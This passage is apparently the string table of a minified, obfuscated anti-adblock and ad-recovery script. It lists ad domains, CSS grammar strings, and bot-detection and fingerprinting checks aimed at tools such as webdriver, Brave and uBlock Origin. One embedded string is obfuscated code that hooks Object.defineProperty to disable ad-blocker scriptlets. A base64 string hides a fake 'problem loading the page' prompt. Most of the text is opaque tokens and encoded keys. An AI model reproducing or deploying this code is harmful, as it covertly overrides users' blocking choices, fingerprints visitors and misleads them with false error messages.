com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','optable.co','<relative-real-selector-list>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','flat|preserve-3d','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','coupang-dynamic','WebKitMediaKeys','process','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','.start','<line-width>','<percentage>?&&<image>','addProperty_','Invalid\x20mapping:\x20','defineOutOfPageSlot','true','read-only|read-write|read-write-plaintext-only','recovery_loaded_time','Invalid\x20reserved\x20state:\x20','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','Mesa\x20OffScreen','INVENTORY_FRAME','dotted|solid|space|<string>','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Terminate\x20-\x20no\x20active\x20auto\x20recovery','N3k6eDIxOF1VI05DfW5XYU1Te0w=','listenerId','\x0a\x20\x20','Destroying\x20interstitial\x20slots\x20:\x20','<type-selector>|<subclass-selector>','HTMLMetaElement_content','MAIN','VENDOR','ac-','blob:','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','innerText','onclick','advertisement__label','window.process\x20is','signalStatus','getType','geniee-prebid','pub_300x250m','offsetAndType','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','styleSheets','substring','[Bot]\x20bot\x20detected,\x20botKind=','option\x20path\x20is\x20invalid','Bad\x20syntax','img','<track-size>+','notificationPermissions','isBrave','marker-mid','padding|border','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','htlb.casalemedia.com','Notification','<\x27column-width\x27>||<\x27column-count\x27>','text/html','URLSearchParams','</div>','abs(\x20<calc-sum>\x20)','ittpx-asia.eskimi.com','ADNXSMediation','reserved2Input','<masking-mode>#','scanWord','/npm-monitoring','skipSC','<wq-name>','<number-percentage>{1,4}&&fill?','auto|<integer>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','documentFocus','consumeNumber','none|[weight||style||small-caps||position]','getParameter','errorTrace','<custom-ident>\x20:\x20<integer>+\x20;','Node_appendChild','<box>|margin-box','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','e|pi|infinity|-infinity|NaN','tpdads.com','none|all|[digits\x20<integer>?]','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','immediate','content-visibility','agrvt.com','_set','stopImmediatePropagation','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','normal|compact','fmget_targets','sddan.com','adsappier.com','https://t.visx.net/ul_cb/hb_post','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','r\x20script\x20executed\x20more\x20than\x20once','tri','readyState','fuseplatform.net','slotElementId','purpose','Zm1qeA==','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','lastIndexOf','8573741755808484570000','http://localhost','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','adshield-native','onClick','naturalWidth','webdriverio','attributionSrc','node','Terminate\x20-\x20as_test\x20is\x20not\x20present','meta[name=\x22as-event-handler-added\x22]','gpt-geniee','before','Unsupported\x20version:\x20','failed','scanSpaces','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<length-percentage>','Unknown\x20node\x20type:','Unknown\x20at-rule\x20descriptor','auth','`\x20should\x20not\x20contain\x20a\x20prelude','adnxs.net','dvb','anyclip.com','parent','<box>|border|text','clearTimeout','isChannelConnected','marker-start','normal|text|emoji|unicode','profile','scaleY(\x20[<number>|<percentage>]\x20)','<url>|none','<\x27border-bottom-left-radius\x27>','YmphM3prZnZxbHRndTVzdzY3OG4=','var(','Bad\x20syntax\x20reference:\x20','option\x20encode\x20is\x20invalid','url','kargo-','none|<image>|<mask-source>','Document_write','about:blank','revert-layer','SharedStorageWorklet','splitCookiesString','`\x20node\x20type\x20definition','$chrome_asyncScriptInfo','isFirefox','lookupNonWSType','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','light','DocumentFragment','Element_classList','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','left|right|none|inline-start|inline-end','HTMLStyleElement','Missed\x20`structure`\x20field\x20in\x20`','advertiserId','center|start|end|flex-start|flex-end','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','rex','[<bg-layer>\x20,]*\x20<final-bg-layer>','gpt-ima-adshield','content-box|border-box','ladsp.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','gpt-rubicon','longestMatch','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','gpt-adapex','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','DOMParser','undertone.com','cqi','openxcdn.net','`\x20should\x20contain\x20a\x20prelude','localStorage','read-','\x27:\x27\x20[before|after|first-line|first-letter]','ZGdnbg==','[[auto|<length-percentage>]{1,2}]#','fromCharCode','Destroying\x20blocked\x20slots\x20:\x20','HTMLTableRowElement','FeatureRange','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','findLastIndex','matcher','removeItem','7cfdc6c7','brave','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','https://orbidder.otto.de/bid','no-cors','performance_gpt_ad_rendered','<font-stretch-absolute>{1,2}','all','has','<\x27align-self\x27>|anchor-center','once','/container.html','[<line-names>|<name-repeat>]+','tagName','as_domain','https://cdn.privacy-mgmt.com','installedModules','stndz-','pbjs','liadm.com','mimeTypesConsistent','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','ivt','<percentage>|<length>|<number>','side_ad','<length>|<percentage>','cmpStr','some','generatedColumn','Window','svmax','cookieless-data.com','offset','<\x27border-bottom-right-radius\x27>','replaceAll','normal|auto|<position>','XMLHttpRequest_responseXML','promise','directives','admaru.net','\x27,\x20\x27*\x27)</script>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Hash','thebrighttag.com','initLogMessageHandler','gpt-anymind','XMLHttpRequest_response','display\x20none\x20excluding\x20pro','is_limited_ads','<\x27align-self\x27>\x20<\x27justify-self\x27>?','recoverAds','body\x20>\x20div\x20>\x20span\x20>\x20div','computeSourceURL','sequentum','matchMedia','[Bot]\x20bot\x20UA\x20detected,\x20ua=','aXJycg==','border','googleads.g.doubleclick.net','comma','normal|[<number>\x20<integer>?]','<font-weight-absolute>{1,2}','ADS_FRAME','statusText','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','response','script_abort','CSSPrimitiveValue','HTMLSourceElement_srcset','Exception\x20occurred\x20in\x20hooked\x20function\x20','skipWs','normal|<number>|<length>|<percentage>','Identifier\x20is\x20expected','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<color>+|none','luminance|alpha','original','*[id]','Identifier\x20is\x20expected\x20but\x20function\x20found','auto|<length>|<percentage>','runBoredpandaMonitor\x20error','https://static.dable.io/dist/plugin.min.js','-ad','728','Type','Terminate\x20-\x20non-auto-recovery','ad.360yield-basic.com','ads.linkedin.com','state','ad-delivery.net','sping','noopener','rfihub.com','closest-side|closest-corner|farthest-side|farthest-corner|sides','HTMLElement_dataset','forEachToken','_WEBDRIVER_ELEM_CACHE','light|dark|<integer\x20[0,∞]>','<length>|thin|medium|thick','walkContext','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<hex-color>|<absolute-color-function>|<named-color>|transparent','<html','active','d15kdpgjg3unno.cloudfront.net','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','https://cmp.autobild.de','<single-animation-iteration-count>#','UNKNOWN','mmctsvc.com','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','insertRule','`\x20for\x20','https://consent.programme.tv','scroll|fixed|local','Document','notifications','split','mediaType','gpt-adsinteractive','padding-left','dvmin','_mappings','[data-ad-client]','Negotiate\x20sync\x20vital\x20failed:\x20','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','<mf-name>','strict','kumo.network-n.com','ancestorOrigins','.getAdserverTargeting','getComponents','gpt_slot_found','[object\x20Reflect]','gcprivacy.com','parseContext','ignoreInvalidMapping','blocked_script_cache','onerror','self','__as_ready_resolve','hardwareConcurrency','xg4ken.com','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','as_logs',';\x20SameSite=None','webkit','TBL','normal|sub|super','getSetCookie','getTime','auto|normal|active|inactive|disabled','event','window.external.toString\x20is\x20not\x20a\x20function','gpt-minutemedia','worldhistory.org','https://qa.ad-shield.io','<\x27max-block-size\x27>','No\x20element\x20indexed\x20by\x20','initLogUploadHandler','z-index','unset','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<counter()>|<counters()>','root','window.parent._df.t','adnxs.com','navigator.connection.rtt\x20is\x20undefined','<number>|<percentage>|none','callback','autoRecovery','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','createSession','<svg-length>','feature','AdShield\x20API','electron','gamezop.com','grad','prev_scp','none|<string>+','proper.io','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','values','xhr_defer','cookie','imprnt-cnt','Combinator','Blocked\x20slot\x20define:\x20[','is_blocking_ads','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','declaration','SharedWorker','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','Condition\x20is\x20expected','stack','https://prebid.trustedstack.com/rtb/trustedstack','close-error-report','horizontal|vertical|inline-axis|block-axis|inherit','<\x27max-height\x27>','hooking\x20started\x20without\x20preframe\x20hooking','[contextual|no-contextual]','ADM\x20(','width\x20not\x20removed','Element_tagName','<box>#','DOMParser_parseFromString','<bg-size>#','debug','XXX','[id^=\x22google_dfp_\x22]','<color>{1,4}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','getEvents','\x0a--','<html><head><script\x20src=\x22','opacity','search','validate','gpt','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','auto|<svg-length>','\x22googMsgType\x22','<line-style>{1,4}','Element_outerHTML','AttributeSelector','contain|none|auto','[Profile\x20Handler]','<number\x20[1,∞]>','error','Integrity\x20check\x20failed:\x20','modifier','osano.com','pn.ybp.yahoo.com','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','errorTrace\x20signal\x20unexpected\x20behaviour','auto|none|enabled|disabled','dataset','<custom-ident>|<string>','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','responseType','cmpChar','[<filter-function>|<url>]+','url(','location','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','as_inventory_frame_listener_adder','HTMLTableSectionElement','none','permutive.com','insertData','awesomium','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','show|hide','keys','auto|<integer>{1,3}','rule','</a></span>','Expected\x20','bot','ltr|rtl','when','toLog','/\x5cr\x5cn/g','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','getConsentMetadata',';\x20Expires=','svw','https://bidder.criteo.com/cdb','exports','__fpjs_d_m','dimension-token','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','<number>|<percentage>','Performance.network','responseURL','ownKeys','htlbid.com','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','msie','start|middle|end','<\x27margin-block-start\x27>','margin-top','dggn','combo','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','tag','welt.de','evalLength','lvb','none|manual|auto','renderer','prependList','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','static-cdn.spot.im','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','atan(\x20<calc-sum>\x20)','important','auto|touch','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','placeholder-slot','acceptableAdsBait','import','issue','replaceScriptElementAsync','orientation','data-bypass-check-transform','<media-not>|<media-and>|<media-in-parens>','currentScript','INTERSTITIAL','whatcardev.haymarket.com','Multiplier','unprotect','!(function(){','releaseCursor','<\x27padding-left\x27>','/favicon.ico?','appiersig.com','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','isElementDisplayNone','core-ads','language','gpt-enliple','unit','article','inmobi.com','Window_fetchLater','safeframe.googlesyndication.com','HTMLElement','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','<number-zero-one>','setInterval','<number\x20[0,1]>','container','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','isElementVisibilityHidden','boundingClientRect','<ident>|<function-token>\x20<any-value>\x20)','[auto?\x20[none|<length>]]{1,2}','open','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','[object\x20Date]','<bg-position>#','matrix3d(\x20<number>#{16}\x20)','adtelligent.com','Unknown\x20at-rule','match.rundsp.com','channel','raw','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','api.ootoo.co.kr',',\x20scrollX:\x20','memory','reserved1Output','function','em1wYw==','as_skip','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','secure','.get','top','Date','/negotiate/v3/xhr?passcode=','initial','outerWidth','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','1.9.1','AnPlusB','div#contents\x20>\x20span#ads','91d63f52','min','alphaStr','playwire.com','protectHtml','https://c.aps.amazon-adsystem.com/apstag.js','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','/f.min.js','https:','bounceexchange.com','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','number-token','integrity','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','generatedLine','1rx.io','AtruleDescriptor','onetag-sys.com','219PBsaPv','arkadium-aps-tagan.adlightning.com','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','ad-stir.com','http:','opacity(0)','pluginsLength','nightmarejs','20030107','readystatechange','cootlogix.com','ay.delivery','/pcs/activeview?',',\x20width:\x20','elementFromPoint','dn0qt3r0xannq.cloudfront.net','image-set(\x20<image-set-option>#\x20)','trvdp.com','<alpha-value>','microad.jp','none|railed','gpt-adingo','gpt-adpushup','call','stats.wp.com','\x20used\x20broken\x20syntax\x20definition\x20','adthrive-','adjacket','4dex.io','appendChild','Declaration','<length>|auto','cssWideKeywords','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','solid|double|dotted|dashed|wavy','<font-stretch-absolute>','\x22\x20is\x20not\x20in\x20the\x20set.','yieldlab.net','type','document','ApplePayError','RegExp_test','\x20|\x20','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','adshield-api','\x0a\x20\x20--------','blocking_report','w2g','display','creativeId','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','auto|normal|none','window.Notification\x20is\x20undefined','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','__gpp\x20not\x20found\x20within\x20timeout','enums','Forward\x20report\x20url\x20to\x20engineers','contentsfeed.com','ad_unit_path','webkitTemporaryStorage','PerformanceEntry','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','!self','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','uBlock\x20Origin','<\x27opacity\x27>','alpha|luminance|match-source','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','adsinteractive','none|auto|<percentage>','lookupType','ad.doorigo.co.kr','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','<mf-name>\x20:\x20<mf-value>','fastclick.net','as_version','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Date.now\x20is\x20not\x20a\x20number','https://img-load.com','string','types','emit','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<compositing-operator>#','auto|<\x27border-style\x27>','headers','webkitResolveLocalFileSystemURL','isSafari','inventories','Function.prototype.bind\x20is\x20undefined','title','walk','devicePixelRatio','Operator','captureEvents','try-catch','Request','hasAttribute','acos(\x20<calc-sum>\x20)','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','timeout','mfadsrvr.com','HTMLAnchorElement_hostname','window.top.apstag.runtime.callCqWrapper','scorecardresearch.com','SIMID:','loaded','/view','Failed\x20to\x20load\x203rd-party\x20image:\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','pageview_id','getAttribute','<integer>|auto','ad-','can\x27t\x20access\x20document.hidden','Enum','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','b3V0cHV0','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','print','scribens.fr','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','cachedResultIsInAdIframe','ad.smaato.net','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','googlesyndication.com','_sources','ad-placeholder','line','advertisement-holder','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','start|center|end|baseline|stretch','revokeObjectURL','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','bp_','pbxai.com','rng','isAdBlockerDetected','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','hashchange','https://content-loader.com','[common-ligatures|no-common-ligatures]','cqw','auto|never|always|<absolute-size>|<length>','prod','height','<unknown>','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','hostname','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','script','CefSharp','data-stndz-hidden','DocumentFragment_getElementById','ACK_INVISIBLE','none|<transform-list>','polarbyte','leader(\x20<leader-type>\x20)','MSG_ACK','no\x20purpose\x201\x20consent','/health-check','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','urlFilter','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','start|center|space-between|space-around','auto|<position>','matchStack','<time>|none|x-weak|weak|medium|strong|x-strong','[id^=\x22div-gpt-\x22]','exec','HyphenMinus\x20is\x20expected','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<image>|<color>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','getOutOfPage','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','Terminate\x20-\x20not\x20active','doctype','()\x20{\x20[native\x20code]\x20}','dable-tdn','getSizes','reportToSentry','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','/runner.html','can\x27t\x20access\x20user-agent','History_replaceState','hash','event_sample_ratio','auto|<time>','Reflect','about:srcdoc','getSlots','samesite','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','splice','compareByGeneratedPositionsDeflated','shouldRecover','HTMLFormElement_action','matrix(\x20<number>#{6}\x20)','ats-','translateZ(\x20<length>\x20)','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','mustExcludeStrings','cdn.nidan.d2c.ne.jp','/filter-fingerprint','constructor','elapsed_time_ms','svh','ccgateway.net','Apple','setTimeout','reason','__hooked_preframe','smartyads.com','sqrt(\x20<calc-sum>\x20)','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','interval','[id^=\x22dfp-ad-\x22]','https://prg.smartadserver.com/prebid/v1','sdk_version','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','android','adblock_circumvent_score','data-ignore','normal|spell-out||digits||[literal-punctuation|no-punctuation]','_validateMapping','img_','gw.geoedge.be','HTMLMediaElement','navigator.connection\x20is\x20undefined','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','btoa','Function\x20name\x20must\x20be\x20`url`','notificationPermissions\x20signal\x20unexpected\x20behaviour','fGAJJ1JxajZDTldIXUk4c3g3dTNm','UserAgent','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','width|height|block|inline|self-block|self-inline','gpt-nextmillenium','[from-image||<resolution>]&&snap?',',\x20elapsed:\x20','casalemedia.com','clean','_phantom','enjgioijew','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','isElementDisplayNoneImportant','read-only|read-write|write-only','ids','none|strict|content|[[size||inline-size]||layout||style||paint]','setAttributeNS','WhiteSpace','lr-tb|rl-tb|tb-rl|lr|rl|tb','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','\x22],[class*=\x22','aniview.com','as_console','pubmatic.com','<string>','_serializeMappings','attributeFilter','<clip-source>|[<basic-shape>||<geometry-box>]|none','Unknown\x20property','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','https://aax.amazon-adsystem.com/e/dtb/bid','data:text/html,','pub_300x250','<mask-layer>#','inventory_name','static.doubleclick.net','__rgst_cb','HTMLAnchorElement_href','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','cssText','scrollX,Y','Document_getElementById','EventTarget_removeEventListener','Identifier\x20or\x20parenthesis\x20is\x20expected','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','<url>+','window.PluginArray\x20is\x20undefined','adlib','sp.','none|both|horizontal|vertical|block|inline','defaultView','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','data-non-sharding','ZndiaA==','initial|inherit|unset|revert|revert-layer','merequartz.com','auto|from-font|<length>|<percentage>','adapi.inlcorp.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','atob-btoa',';\x20Secure','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','[<layer-name>#|<layer-name>?]','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','api.assertcom.de','naver','https://cmp.osano.com','.source','SECSSOBrowserChrome','cnlwYQ==','Scope','intersectionRect','document.getElementsByTagName','checkPropertyName','adsense','securepubads.g.doubleclick.net','versions','temp_ds','element','result','.constructor','XMLHttpRequest_responseType','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','supplierId','<html></html>','qrscanner.net','Unknown\x20type','freeze','supports','path','dvw','campaignId','window.top.confiant.services().onASTAdLoad','Must\x20be\x20between\x200\x20and\x2063:\x20','.umogames.com','yieldlove.com','recovery_adm_click_ar','reference','navigator.productSub\x20is\x20undefined','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','matchAtrulePrelude','load','refinery89.com','window.parent.document.domain;','CSSStyleDeclaration','imasdk.googleapis.com','getAdserverTargeting','requestBids','Document_cookie','decodeURIComponent','nth','script_version','MessagePort','combinator','none|<custom-ident>','land','\x0a\x20\x20\x20value:\x20','Wrong\x20node\x20type\x20`','navigator.permissions.query\x20is\x20not\x20a\x20function','removeEventListener','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','/gpt/setup','smartadserver.com','cesoirtv.com','[discretionary-ligatures|no-discretionary-ligatures]','connectad.io','supports(','matched','[diagonal-fractions|stacked-fractions]','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','First-party\x20image\x20load\x20failed','root|nearest|self','data-empty-class','<!DOCTYPE\x20html>','/negotiate/v3/iframe?passcode=','innerHTML','none|mandatory|proximity','json','consentframework.com','<ident>\x20[\x27.\x27\x20<ident>]*','parseSourceMapInput','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','exp(\x20<calc-sum>\x20)','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','permissions','MessageEvent_source','none|[crop||cross]','normal|[light|dark|<custom-ident>]+&&